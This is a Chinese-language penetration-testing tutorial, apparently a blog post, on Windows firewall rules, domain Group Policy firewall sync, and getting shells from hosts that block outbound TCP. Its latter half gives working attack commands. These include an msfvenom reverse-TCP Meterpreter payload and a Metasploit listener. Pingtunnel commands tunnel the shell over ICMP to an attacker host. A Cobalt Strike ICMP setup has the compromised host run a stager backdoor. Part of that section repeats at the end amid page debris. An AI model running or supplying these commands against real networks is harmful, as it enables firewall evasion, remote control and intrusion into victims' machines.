内网安全-域防火墙&入站出站规则&不出网隧道上线&组策略对象同步

#单机-防火墙-限制端口出入站

熟悉常见主机配置不出网的方式



1、入站&出站&连接安全

2、域&专用&公网&状态

3、阻止&允许&其他配置

入站:外部网络访问你的服务端

出站:你的服务端去请求别人的服务端

#单机-防火墙-限制协议出入站

熟悉常见主机配置不出网的方式

1、程序&端口&预定义&自定义

2、协议&TCP&UDP&ICMP&L2TP等

协议参考链接:https://www.cnblogs.com/fzz9/p/8964513.html

#域控-防火墙-组策略对象同步

熟悉常见主机配置不出网的操作流程

操作:组策略管理-域-创建GPO链接-防火墙设置

更新策略:强制&命令&重启

命令:gpupdate/force

#域控-防火墙-组策略不出网上线(后渗透)

背景介绍:域控通过组策略设置防火墙规则同步后,域内用户主机被限制TCP出网,其中规则为出站规则,安全研究者通过入站取得SHELL权限,需要对其进行上线控制。

思路:正向连接&隧道技术

如果是入站被限制呢?反向连接&隧道技术也可以解决(前提看限制的多不多)



1、MSF上线

应为入站限制严重(不出网)

设置反向连接的后门连接本地的3333端口

msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > d.exe



windows主机用工具把传输的tcp协议数据转为icmp协议数据(向下兼容)进行传输到攻击主机的特定端口(你设置的监听端口)



将本地3333 icmp协议数据转发至攻击者ip的4444流量上(管理员运行)

pingtunnel.exe -type client -l 127.0.0.1:3333 -s (攻击主机ip) -t (攻击主机ip):4444 -tcp 1 -noprint 1 -nolog 1



msf启用监听本地的特定端口(你自己设置的那个)

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 4444

exploit

linux运行工具把传输过来的icmp协议数据重新转化为tcp协议数据



Kali开启隧道:

./pingtunnel -type server

大家可以虚拟机试一下0.0

2、CS-ICMP-上线

VPS:

./pingtunnel -type server

肉鸡:(管理器运行)

pingtunnel.exe -type client -l 127.0.0.1:6666 -s 192.168.46.66 -t 192.168.55.77:7777 -tcp 1 -noprint 1 -nolog 1

CS:

监听器1:127.0.0.1 6666

监听器2:192.168.55.77 7777

生成监听器1的Stager后门肉鸡执行

.46.66 -t 192.168.55.77:7777 -tcp 1 -noprint 1 -nolog 1

CS:

监听器1:127.0.0.1 6666

监听器2:192.168.55.77 7777

生成监听器1的Stager后门肉鸡执行

3237

3237

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?